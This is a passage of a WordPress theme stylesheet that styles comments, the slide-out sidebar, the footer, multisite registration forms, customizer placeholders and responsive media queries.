	width: 48px;
	min-width: 100%;
	max-width: 1000%;
	height: auto;
	height: 48px;
	min-height: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	border-radius: 0;
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.comment-author .avatar {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		-webkit-transform: none;
		        transform: none;

		-o-object-fit: cover;
		   object-fit: cover;
	}
}

.comment-author .post-author-badge {
	position: absolute;
	top: -4px;
	left: 36px;
	display: block;
	width: 18px;
	height: 18px;
	border-radius: 50%;
	background-color: #0038e3;
}

.comment-author .post-author-badge .svg-icon {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-transform: scale(.875);
	        transform: scale(.875);

	fill: #fff;
}

.comment.bypostauthor:not(.comment--has-avatar) > article .comment-author .fn {
	position: relative;
}

.comment.bypostauthor:not(.comment--has-avatar) > article .comment-author .fn::after {
	position: absolute;
	top: .125rem;
	right: -.625rem;
	width: .25rem;
	height: .25rem;
	content: '';
	border-radius: 50%;
	background-color: #0038e3;
}

.comment-metadata,
.pingback .edit-link {
	color: #757678;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .75em;
}

.comment-metadata {
	margin-bottom: 1.5rem;
}

.comment-metadata a,
.pingback .comment-edit-link {
	text-decoration: none;
	color: #757678;
}

.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus {
	color: #515253;
}

.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
}

.comment-metadata .edit-link::before,
.pingback .edit-link::before {
	display: inline-block;
	padding: 0 .625em 0 .325em;
	content: '\2014';
	opacity: .7;
}

.comment-content {
	color: #484c52;
}

.comment-content > * {
	margin-bottom: 1.5rem;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-reply {
	margin-top: 1.5rem;
}

.comment-reply-link {
	position: relative;
	display: inline-block;
	padding: .625em 1.25em;
	-webkit-transition-duration: .25s;
	        transition-duration: .25s;
	-webkit-transition-property: color;
	        transition-property: color;
	-webkit-transform: perspective(1px) translateZ(0);
	        transform: perspective(1px) translateZ(0);
	text-decoration: none;
	color: #161719;
	border: 2px solid #eaebee;
	border-radius: .1875rem;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .8125em;
	font-weight: 700;
	line-height: 1;
}

.comment-reply-link::before {
	position: absolute;
	z-index: -1;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	content: '';
	-webkit-transition-timing-function: ease-out;
	        transition-timing-function: ease-out;
	-webkit-transition-duration: .25s;
	        transition-duration: .25s;
	-webkit-transition-property: -webkit-transform;
	        transition-property: -webkit-transform;
	        transition-property:         transform;
	        transition-property:         transform, -webkit-transform;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	-webkit-transform-origin: right;
	        transform-origin: right;
	border-radius: .1875rem;
	background-color: #161719;
}

.comment-reply-link:hover,
.comment-reply-link:focus {
	color: #fff;
}

.comment-reply-link:hover::before,
.comment-reply-link:focus::before {
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
	-webkit-transform-origin: left;
	        transform-origin: left;
}

.comment-reply-link:focus {
	outline: 0;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
	color: #757678;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
}

.logged-in-as a {
	color: #757678;
}

.logged-in-as a:hover,
.logged-in-as a:focus {
	color: #515253;
}

.comment-awaiting-moderation {
	margin-bottom: 1.5rem;
	color: #ef3823;
}

.no-comments {
	margin-bottom: 0;
	font-size: .875em;
	font-weight: 700;
}

.comment-reply-title {
	font-size: 1.3125em;
}

.comment-reply-title small a {
	position: relative;
	display: inline-block;
	overflow: hidden;
	width: 20px;
	height: 20px;
	vertical-align: 30%;
	text-decoration: none;
	color: #757678;
	font-size: 32px;
	font-weight: 400;
}

.comment-reply-title small a:hover,
.comment-reply-title small a:focus {
	color: #ef3823;
}

.comment-reply-title small a::before {
	position: relative;
	display: block;
	width: 20px;
	height: 20px;
	content: '\02df';
	text-align: center;
}

.comment-list + .comment-respond,
.comment-navigation + .comment-respond {
	margin-top: 1.5rem;
}

.required {
	color: #ef3823;
}

.form-allowed-tags code {
	font-family: Monaco, Consolas, 'Liberation Mono', 'Courier New', monospace;
}

.comment-form-cookies-consent {
	clear: both;
}

.comment-form-cookies-consent label {
	color: #757678;
}

.form-submit {
	position: relative;
	display: inline-block;
	clear: both;
	overflow: hidden;
	margin-bottom: 0;
	cursor: pointer;
	border-radius: .1875rem;
	background-color: #161719;
}

.form-submit::after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: '';
	-webkit-transition-timing-function: ease-out;
	        transition-timing-function: ease-out;
	-webkit-transition-duration: .25s;
	        transition-duration: .25s;
	-webkit-transition-property: -webkit-transform;
	        transition-property: -webkit-transform;
	        transition-property:         transform;
	        transition-property:         transform, -webkit-transform;
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);
	-webkit-transform-origin: right;
	        transform-origin: right;
	border-radius: .1875rem;
	background-color: #333537;
}

.form-submit:hover::after,
.form-submit:focus::after {
	-webkit-transform: scaleX(1);
	        transform: scaleX(1);
	-webkit-transform-origin: left;
	        transform-origin: left;
}

.form-submit input[type='submit'] {
	position: relative;
	z-index: 10;
	border-color: transparent;
	background-color: transparent;
}

/*--------------------------------------------------------------
13.11 Sidebar
--------------------------------------------------------------*/

.sidebar {
	position: fixed;
	z-index: 10005;
	top: 0;
	right: 0;
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	max-width: 461px;
	height: 100%;
	-webkit-transition: -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition: -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition:         transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition:         transform .3s cubic-bezier(.645, .045, .355, 1), -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	-webkit-transform: translateX(100%);
	        transform: translateX(100%);
	background-color: #fff;

	will-change: transform;
}

.admin-bar .sidebar {
	top: 46px;
}

.sidebar.toggled-on {
	-webkit-transition: -webkit-transform .3s cubic-bezier(.645, .045, .355, 1) .25s;
	        transition: -webkit-transform .3s cubic-bezier(.645, .045, .355, 1) .25s;
	        transition:         transform .3s cubic-bezier(.645, .045, .355, 1) .25s;
	        transition:         transform .3s cubic-bezier(.645, .045, .355, 1) .25s, -webkit-transform .3s cubic-bezier(.645, .045, .355, 1) .25s;
	-webkit-transform: translateX(0);
	        transform: translateX(0);
}

.sidebar .button--sidebar-close {
	position: absolute;
	z-index: 10;
	top: 1rem;
	right: 1rem;
	padding: .5rem;
	color: #757678;
	border: none;
	border-radius: 0;
	background-color: transparent;
}

.sidebar .button--sidebar-close:hover,
.sidebar .button--sidebar-close:focus {
	color: #333537;
	background-color: transparent;
}

.sidebar .button--sidebar-close:focus {
	outline: 0;
}

.sidebar .button--sidebar-close .svg-icon {
	vertical-align: middle;
}

.sidebar .widget-area {
	position: relative;
	min-height: 100%;
	padding: 4.5rem 1.5rem;
}

.sidebar .widget-area > * {
	-webkit-transition: opacity .35s ease-out .5s, -webkit-transform .35s cubic-bezier(.25, .46, .45, 1) .5s;
	        transition: opacity .35s ease-out .5s, -webkit-transform .35s cubic-bezier(.25, .46, .45, 1) .5s;
	        transition: transform .35s cubic-bezier(.25, .46, .45, 1) .5s, opacity .35s ease-out .5s;
	        transition: transform .35s cubic-bezier(.25, .46, .45, 1) .5s, opacity .35s ease-out .5s, -webkit-transform .35s cubic-bezier(.25, .46, .45, 1) .5s;
	-webkit-transform: translateX(3rem);
	        transform: translateX(3rem);
	opacity: 0;

	will-change: transform, opacity;
}

.sidebar.toggled-on .widget-area > * {
	-webkit-transform: translateX(0);
	        transform: translateX(0);
	opacity: 1;
}

/* Sidebar Opener */

.sidebar__opener {
	position: fixed;
	z-index: 10003;
	top: 0;
	right: 0;
	height: 100%;
	background-color: #f2f5f7;
}

.sidebar__opener .button--sidebar-toggle {
	width: 1.625rem;
	height: 100%;
	padding: .25rem;
	color: #333537;
	border: none;
	border-radius: 0;
	background-color: transparent;
}

.sidebar__opener .button--sidebar-toggle:hover,
.sidebar__opener .button--sidebar-toggle:focus {
	width: 2rem;
}

.sidebar__opener .button--sidebar-toggle:focus {
	outline: none;
}

.sidebar__opener .button--sidebar-toggle .svg-icon {
	vertical-align: middle;
}

/* Sidebar Overlay */

.sidebar-overlay {
	position: fixed;
	z-index: 10004;
	top: 0;
	left: 0;
	display: block;
	visibility: hidden;
	width: 100%;
	height: 100%;
	cursor: pointer;
	-webkit-transition: visibility .3s cubic-bezier(.645, .045, .355, 1) .25s, -webkit-transform .3s cubic-bezier(.645, .045, .355, 1) .25s;
	        transition: visibility .3s cubic-bezier(.645, .045, .355, 1) .25s, -webkit-transform .3s cubic-bezier(.645, .045, .355, 1) .25s;
	        transition: transform .3s cubic-bezier(.645, .045, .355, 1) .25s, visibility .3s cubic-bezier(.645, .045, .355, 1) .25s;
	        transition: transform .3s cubic-bezier(.645, .045, .355, 1) .25s, visibility .3s cubic-bezier(.645, .045, .355, 1) .25s, -webkit-transform .3s cubic-bezier(.645, .045, .355, 1) .25s;
	-webkit-transform: translateX(100%);
	        transform: translateX(100%);
	opacity: .9;
	background-color: #eaebee;

	will-change: transform, visibility;
}

body.sidebar--is-open .sidebar-overlay {
	visibility: visible;
	-webkit-transition: visibility .3s cubic-bezier(.645, .045, .355, 1), -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition: visibility .3s cubic-bezier(.645, .045, .355, 1), -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	        transition: transform .3s cubic-bezier(.645, .045, .355, 1), visibility .3s cubic-bezier(.645, .045, .355, 1);
	        transition: transform .3s cubic-bezier(.645, .045, .355, 1), visibility .3s cubic-bezier(.645, .045, .355, 1), -webkit-transform .3s cubic-bezier(.645, .045, .355, 1);
	-webkit-transform: translateX(0);
	        transform: translateX(0);
}

/*--------------------------------------------------------------
13.12 Footer
--------------------------------------------------------------*/

.footer {
	position: relative;
	color: #757678;
}

.footer a {
	color: #757678;
}

.footer a:hover,
.footer a:focus {
	color: #161719;
}

.footer__site-info {
	padding-top: 1.75rem;
	padding-bottom: 1.75rem;
}

.footer .copyright {
	font-size: .875em;
	line-height: 1.71429;
}

.footer .copyright__text {
	display: block;
}

.footer .copyright a:hover,
.footer .copyright a:focus {
	text-decoration: underline;
}

/* Footer widgets */

.footer__widgets {
	position: relative;
	padding-top: 4.5rem;
	padding-bottom: 4.5rem;
	background-color: #fafbfc;
}

.footer__widgets .widget-area {
	margin-bottom: 4.5rem;
}

.footer__widgets .widget-area:first-child {
	margin-right: auto;
}

.footer__widgets .widget-area:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
14.0 Multisites
--------------------------------------------------------------*/

.widecolumn {
	position: relative;
	padding-top: 4.5rem;
	padding-bottom: 4.5rem;
}

.widecolumn .mu_register .mu_alert,
.widecolumn .mu_register .error {
	margin: 0 0 .75rem;
	padding: .75em 1.5em;
	color: inherit;
	border-radius: .1875rem;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
	font-weight: 400;
}

.widecolumn .mu_register label {
	margin: 2rem 0 .5rem;
}

.widecolumn .mu_register label.checkbox {
	display: inline-block !important;
	margin: .5em 1em 0 0;
}

.widecolumn .mu_register label strong {
	font-weight: 400;
}

.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
	font-size: inherit;
}

.widecolumn form,
.widecolumn .mu_register form {
	margin-top: 0;
	font-family: 'Nunito Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.widecolumn h2 em {
	font-style: normal;
}

.widecolumn p {
	margin: 1.5rem 0;
}

.widecolumn p + h2 {
	margin: 3rem 0 1.5rem;
}

.widecolumn label,
.widecolumn .mu_register label {
	font-size: .875em;
	font-weight: 700;
}

.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
	width: 100%;
	font-size: 1em;
}

.widecolumn .mu_register #blogname {
	display: inline-block;
	width: auto;
	margin: 0 .5rem 0 0;
}

.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
	margin: 0;
}

.widecolumn #submit,
.widecolumn .mu_register input[type='submit'] {
	margin: 0;
	font-size: 1em;
}

.widecolumn .mu_register > :last-child,
.widecolumn form > :last-child {
	margin-bottom: 0;
}

.widecolumn span.h3 {
	padding: 0 .5em 0 0;
	font-size: inherit;
	font-weight: 700;
}

/*--------------------------------------------------------------
15.0 Customizer
--------------------------------------------------------------*/

/* Used for placeholder text */

.arkona-customizer .placeholder__title {
	margin-top: 0;
	padding: 3rem;
	text-align: center;
	text-transform: uppercase;
	font-family: 'Poppins', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: .875em;
}

.customize-partial-edit-shortcut {
	z-index: 1000 !important;
}

.customize-partial-edit-shortcut > button {
	border: 2px solid #fff;
}

.custom-logo-link .customize-partial-edit-shortcut > button {
	top: 6px;
}

.site__title .customize-partial-edit-shortcut > button {
	top: -2px;
}

.main-nav .main-navigation .customize-partial-edit-shortcut > button {
	top: 16px;
}

.widget .customize-partial-edit-shortcut > button,
.copyright__text .customize-partial-edit-shortcut > button {
	top: -4px;
}

.main-nav .social-navigation .customize-partial-edit-shortcut > button {
	top: -2px;
}

.footer .social-navigation .customize-partial-edit-shortcut > button {
	top: -34px;
}

/* Featured content area placeholder */

.arkona-customizer .featured-content-area--placeholder {
	display: none;
}

.arkona-customizer.highlight-featured-content-area .featured-content-area--placeholder {
	display: block;
}

.arkona-customizer.highlight-featured-content-area .featured-content-area--placeholder > * {
	position: relative;
	z-index: 2;
	/* Prevent ::after from preventing interactions within the section */
}

.arkona-customizer.highlight-featured-content-area .featured-content-area--placeholder::after {
	position: absolute;
	/* Matches visible edit shortcuts. */
	z-index: 1;
	top: 1.5rem;
	right: 1.5rem;
	bottom: 1.5rem;
	left: 1.5rem;
	display: block;
	content: '';
	border: 2px dashed #0085ba;
}

/* Add some space around the visual edit shortcut button. */

.featured-content-area > .customize-partial-edit-shortcut > button {
	top: 32px;
	left: 32px;
}

.featured--enabled .featured-content-area > .customize-partial-edit-shortcut > button {
	top: 136px;
}

/* Post navigation placeholder */

.arkona-customizer .post-navigation--placeholder {
	display: block;
	margin-bottom: 0;
}

.arkona-customizer .post-navigation--placeholder > * {
	position: relative;
	z-index: 2;
	/* Prevent ::after from preventing interactions within the section */
}

.arkona-customizer .post-navigation--placeholder::after {
	position: absolute;
	/* Matches visible edit shortcuts. */
	z-index: 1;
	top: 0;
	right: 1.25rem;
	bottom: 0;
	left: 1.25rem;
	display: block;
	content: '';
	border: 2px dashed #0085ba;
}

/* Add some space around the visual edit shortcut button. */

.post-navigation-area > .customize-partial-edit-shortcut > button {
	top: 0;
	left: -40px;
}

/* Related posts placeholder */

.arkona-customizer .related-posts--placeholder {
	display: block;
	padding: 0;
}

.arkona-customizer .related-posts--placeholder > * {
	position: relative;
	z-index: 2;
	/* Prevent ::after from preventing interactions within the section */
}

.arkona-customizer .related-posts--placeholder::after {
	position: absolute;
	/* Matches visible edit shortcuts. */
	z-index: 1;
	top: 1.5rem;
	right: 1.5rem;
	bottom: 1.5rem;
	left: 1.5rem;
	display: block;
	content: '';
	border: 2px dashed #0085ba;
}

/* Add some space around the visual edit shortcut button. */

.related-posts > .customize-partial-edit-shortcut > button {
	top: 32px;
	left: 32px;
}

/*--------------------------------------------------------------
16.0 Media Queries
--------------------------------------------------------------*/

@media only screen and (min-width: 480px) {
	h1 {
		font-size: 2.25em;
	}

	h2 {
		font-size: 1.875em;
	}

	h3 {
		font-size: 1.5em;
	}

	h4 {
		font-size: 1.3125em;
	}

	h5 {
		font-size: 1.125em;
	}

	.page-links {
		margin-top: 2.25rem;
	}

	.comment-navigation .nav-previous a::before,
	.comment-navigation .nav-next a::after {
		font-size: 1.38462em;
		font-style: normal;
		line-height: 1;
	}

	.comment-navigation .nav-previous a::before {
		margin-right: .75rem;
		content: '\2190';
	}

	.comment-navigation .nav-next a::after {
		margin-left: .75rem;
		content: '\2192';
	}

	.pagination .page-numbers {
		font-size: 1.3125em;
	}

	.slick-dots button::before {
		display: inline;
		content: '0';
	}

	.entry__content .wp-block-table:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-image:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-audio:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-separator {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-pullquote:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-cover .wp-block-cover__inner-container h1,
	.entry__content .wp-block-cover-image .wp-block-cover__inner-container h1 {
		font-size: 2.25em;
	}

	.entry__content .wp-block-cover .wp-block-cover__inner-container h2,
	.entry__content .wp-block-cover-image .wp-block-cover__inner-container h2 {
		font-size: 1.875em;
	}

	.entry__content .wp-block-cover .wp-block-cover__inner-container h3,
	.entry__content .wp-block-cover-image .wp-block-cover__inner-container h3 {
		font-size: 1.5em;
	}

	.entry__content .wp-block-cover .wp-block-cover__inner-container h4,
	.entry__content .wp-block-cover-image .wp-block-cover__inner-container h4 {
		font-size: 1.3125em;
	}

	.entry__content .wp-block-cover .wp-block-cover__inner-container h5,
	.entry__content .wp-block-cover-image .wp-block-cover__inner-container h5 {
		font-size: 1.125em;
	}

	.entry__content .wp-block-cover:not(.alignleft):not(.alignright),
	.entry__content .wp-block-cover-image:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-columns {
		margin-top: 2.25rem;
		margin-bottom: .75rem;
	}

	.entry__content .wp-block-media-text {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-archives:not(.alignleft):not(.alignright),
	.entry__content .wp-block-categories:not(.alignleft):not(.alignright),
	.entry__content .wp-block-latest-posts:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-latest-comments:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-calendar:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-tag-cloud:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-search {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-search .wp-block-search__input {
		width: auto;
	}

	.entry__content .wp-block-search .wp-block-search__button {
		margin-top: 0;
		margin-left: 1rem;
	}

	.entry__content .wp-block-rss {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__content .wp-block-rss.is-grid {
		margin-bottom: .75rem;
	}

	.entry__content .wp-block-embed:not(.alignleft):not(.alignright) {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.featured .site__description {
		font-size: 2.25em;
	}

	.featured--carousel-v1 .carousel-item__title {
		font-size: 2.25em;
	}

	.entry__header {
		margin-bottom: 2.25rem;
	}

	.entry__title {
		font-size: 1.875em;
	}

	.entry__thumbnail {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__summary .gallery,
	.entry__summary .wp-block-gallery,
	.entry__content .gallery,
	.entry__content .wp-block-gallery {
		margin-top: 2.25rem;
		margin-bottom: calc(2.25rem - 16px);
	}

	.entry__footer {
		margin-top: 2.25rem;
	}

	.attachment .entry__attachment {
		margin-top: 2.25rem;
		margin-bottom: 2.25rem;
	}

	.entry__metaboxes {
		margin-bottom: .75rem;
		padding-top: .75rem;
	}

	.related-posts__title {
		font-size: 1.5em;
	}

	.related-posts__item {
		margin-bottom: 3.75rem;
	}

	.comments-title {
		font-size: 1.5em;
	}

	.comment-content {
		padding: 1.25rem 1.5rem;
		border-radius: .1875rem;
		background-color: #fafbfc;
	}

	.comment-reply-title {
		font-size: 1.5em;
	}

	.comment-form {
		padding: 1.5rem;
		border-radius: .1875rem;
		background-color: #fafbfc;
	}

	.sidebar .button--sidebar-close {
		top: 1.5rem;
		right: 1.5rem;
	}

	.sidebar .widget-area {
		padding: 6rem 4.5rem;
	}
}

@media only screen and (min-width: 600px) {
	.main-nav__container {
		padding-top: 10.25rem;
		padding-bottom: 5.25rem;
	}

	.main-nav__column:not(:last-child) {
		margin-bottom: 5.25rem;
	}

	.main-nav__column > :not(:last-child) {
		margin-bottom: 5.25rem;
	}

	.button--menu-close {
		right: 2rem;
	}

	.post-navigation-area,
	.portfolio-item-navigation-area {
		margin-bottom: 5.25rem;
	}

	.post-navigation .nav-links {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;

		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}

	.post-navigation .nav-previous a,
	.post-navigation .nav-next a {
		max-width: 21rem;
	}

	.post-navigation .nav-previous a {
		padding-right: 1.5rem;
	}

	.post-navigation .nav-next a {
		padding-left: 1.5rem;
		text-align: right;
	}

	.attachment .post-navigation .nav-previous a {
		max-width: 100%;
		padding-right: 0;
	}

	.pagination {
		text-align: center;
	}

	.pagination .page-numbers {
		display: inline-block;
	}

	.pagination .prev::after,
	.pagination .next::before {
		position: relative;
		display: inline-block;
		width: 2.25rem;
		height: 1px;
		content: '';
		vertical-align: middle;
		background-color: #eaebee;
	}

	.pagination .prev::after {
		margin-left: 1.25em;
	}

	.pagination .next::before {
		margin-right: 1.25em;
	}

	.button--scroll-to-top {
		right: 2rem;
	}

	.entry__content .wp-block-audio.alignfull figcaption,
	.entry__content .wp-block-video.alignfull figcaption,
	.entry__content .wp-block-embed.alignfull figcaption,
	.entry__content .wp-block-image.alignfull figcaption {
		padding-right: 2rem;
		padding-left: 2rem;
	}

	.entry__content .wp-block-gallery.columns-3 .blocks-gallery-image,
	.entry__content .wp-block-gallery.columns-3 .blocks-gallery-item {
		width: calc((100% - 16px * 2) / 3 - .01px);
	}

	.entry__content .wp-block-gallery.columns-4 .blocks-gallery-image,
	.entry__content .wp-block-gallery.columns-4 .blocks-gallery-item {
		width: calc((100% - 16px * 3) / 4 - .01px);
	}

	.entry__content .wp-block-gallery.columns-5 .blocks-gallery-image,
	.entry__content .wp-block-gallery.columns-5 .blocks-gallery-item {
		width: calc((100% - 16px * 4) / 5 - .01px);
	}

	.entry__content .wp-block-gallery.columns-6 .blocks-gallery-image,
	.entry__content .wp-block-gallery.columns-6 .blocks-gallery-item {
		width: calc((100% - 16px * 5) / 6 - .01px);
	}

	.entry__content .wp-block-gallery.columns-7 .blocks-gallery-image,
	.entry__content .wp-block-gallery.columns-7 .blocks-gallery-item {
		width: calc((100% - 16px * 6) / 7 - .01px);
	}

	.entry__content .wp-block-gallery.columns-8 .blocks-gallery-image,
	.entry__content .wp-block-gallery.columns-8 .blocks-gallery-item {
		width: calc((100% - 16px * 7) / 8 - .01px);
	}

	.entry__content .wp-block-pullquote.alignfull {
		padding-right: 2rem;
		padding-left: 2rem;
	}

	.entry__content .wp-block-cover .wp-block-cover__inner-container,
	.entry__content .wp-block-cover-image .wp-block-cover__inner-container {
		padding: 2.25rem 0;
	}

	.entry__content .wp-block-columns .wp-block-column {
		flex-basis: calc(50% - 1.5rem);
		-ms-flex-preferred-size: calc(50% - 1.5rem);
	}

	.entry__content .wp-block-columns .wp-block-column:nth-child(even) {
		margin-left: 3rem;
	}

	.entry__content .wp-block-columns.alignfull {
		padding-right: 2rem;
		padding-left: 2rem;
	}

	.entry__content .wp-block-latest-comments.alignfull {
		padding-right: 2rem;
		padding-left: 2rem;
	}

	.entry__content .wp-block-calendar.alignfull {
		padding-right: 2rem;
		padding-left: 2rem;
	}

	.entry__content .wp-block-tag-cloud.alignfull {
		padding-right: 2rem;
		padding-left: 2rem;
	}

	.header__container,
	.main-nav__container,
	.featured__site-description,
	.featured--carousel-v1 .carousel-item__body,
	.featured--custom-text,
	.page__header,
	.page__content,
	.loop-container,
	.entry__header,
	.entry__thumbnail,
	.entry__metaboxes,
	.entry__summary,
	.entry__content,
	.entry__footer,
	.author-info,
	.post-navigation-area,
	.portfolio-item-navigation-area,
	.comments-area,
	.related-posts__container,
	.pagination,
	.footer__container,
	.footer__site-info,
	.widecolumn,
	.portfolio-all-projects,
	.mailchimp__container {
		padding-right: 2rem;
		padding-left: 2rem;
	}

	.featured .button--scroll-to-content {
		right: 2rem;
	}

	.featured--carousel-v1 .carousel__arrow--prev {
		right: 4.5rem;
	}

	.featured--carousel-v1 .carousel__arrow--next {
		right: 2rem;
	}

	.featured--carousel-v1 .slick-dots {
		left: 2rem;
	}

	.featured--custom-text .custom-text {
		margin-top: 4.5rem;
	}

	.content-area {
		padding-top: 5.25rem;
		padding-bottom: 5.25rem;
	}

	.loop-container--grid-2-col-v1 {
		margin-bottom: 1.5rem;
	}

	.loop-container--grid-2-col-v2 {
		margin-bottom: 1.5rem;
	}

	.loop-container--grid-3-col-v1 {
		margin-bottom: 1.5rem;
	}

	.loop-container--grid-3-col-v2 {
		margin-bottom: 1.5rem;
	}

	.loop-container--mixed-v1 {
		margin-bottom: 1.5rem;
	}

	.loop-container--mixed-v2 {
		margin-bottom: 1.5rem;
	}

	.loop-container--masonry-2-col-v1 {
		margin-bottom: 1.5rem;
	}

	.loop-container--masonry-2-col-v2 {
		margin-bottom: 1.5rem;
	}

	.loop-container--masonry-3-col-v1 {
		margin-bottom: 1.5rem;
	}

	.loop-container--masonry-3-col-v2 {
		margin-bottom: 1.5rem;
	}

	.loop-container--portfolio-grid-2-col {
		margin-bottom: 1.5rem;
	}

	.loop-container--portfolio-grid-3-col {
		margin-bottom: 1.5rem;
	}

	.page__header {
		margin-bottom: 5.25rem;
	}

	.page__content {
		margin-bottom: 5.25rem;
	}

	.no-results.not-found .page__content {
		padding-bottom: 5.25rem;
	}

	.main-content > article {
		margin-bottom: 5.25rem;
	}

	.author-info {
		margin-bottom: 5.25rem;
	}

	.author-info__wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 2.25rem;
	}

	.author-info__avatar {
		margin-right: 2.25rem;
		margin-bottom: 0;

		-ms-flex-negative: 0;
		flex-shrink: 0;
	}

	.related-posts {
		padding-bottom: 5.25rem;
	}

	.comment-list + .comment-respond,
	.comment-navigation + .comment-respond {
		margin-top: 2.25rem;
	}

	.comment-form {
		padding: 2rem;
	}

	.footer__widgets {
		padding-top: 5.25rem;
		padding-bottom: 5.25rem;
	}

	.footer__row {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin-right: -1.5rem;
		margin-left: -1.5rem;

		align-items: flex-start;
		-webkit-box-align: start;
		-webkit-box-pack: justify;
		-ms-flex-align: start;
		-ms-flex-pack: justify;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
		justify-content: space-between;
	}

	.footer__widgets .widget-area {
		    flex: 0 0 50%;
		margin-bottom: 5.25rem;
		padding-right: 1.5rem;
		padding-left: 1.5rem;

		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
	}

	.footer__widgets .widget-area:nth-last-child(2) {
		margin-bottom: 0;
	}

	.widecolumn {
		padding-top: 5.25rem;
		padding-bottom: 5.25rem;
	}

	.arkona-customizer .post-navigation--placeholder::after {
		right: 2rem;
		left: 2rem;
	}
}

@media only screen and (min-width: 768px) {
	blockquote {
		padding-left: 3rem;
	}

	.main-nav {
		-webkit-transition-duration: .35s;
		        transition-duration: .35s;
	}

	.main-nav.toggled-on {
		-webkit-transition-duration: .35s;
		        transition-duration: .35s;
	}

	.main-nav__container {
		    flex-direction: row;
		padding-top: 11rem;
		padding-bottom: 6rem;

		-webkit-box-direction: normal;
		-webkit-box-orient: horizontal;
		-ms-flex-direction: row;
	}

	.main-nav__column {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		    flex-direction: column;
		    flex: 0 0 calc(50% - 2.5rem);

		-webkit-box-direction: normal;
		-webkit-box-flex: 0;
		-webkit-box-orient: vertical;
		-ms-flex: 0 0 calc(50% - 2.5rem);
		-ms-flex-direction: column;
	}

	.main-nav__column:not(:last-child) {
		margin-bottom: 0;
	}

	.main-nav__column > :not(:last-child) {
		margin-bottom: 6rem;
	}

	.button--menu-close {
		right: 2.5rem;
	}

	.main-navigation a {
		font-size: 2.25em;
	}

	.main-navigation ul ul {
		margin-left: 3rem;
	}

	.menu--primary > li > .dropdown-toggle {
		vertical-align: 45%;
	}

	.menu--primary > li {
		-webkit-transition-delay: .35s, .45s;
		        transition-delay: .35s, .45s;
		-webkit-transition-duration: .5s, .25s;
		        transition-duration: .5s, .25s;
	}

	.main-nav .main-nav__column > :not(.main-navigation) {
		-webkit-transition-delay: .35s, .45s;
		        transition-delay: .35s, .45s;
		-webkit-transition-duration: .5s, .25s;
		        transition-duration: .5s, .25s;
	}

	.main-nav .social-navigation {
		text-align: right;
	}

	.post-navigation-area,
	.portfolio-item-navigation-area {
		margin-bottom: 6rem;
	}

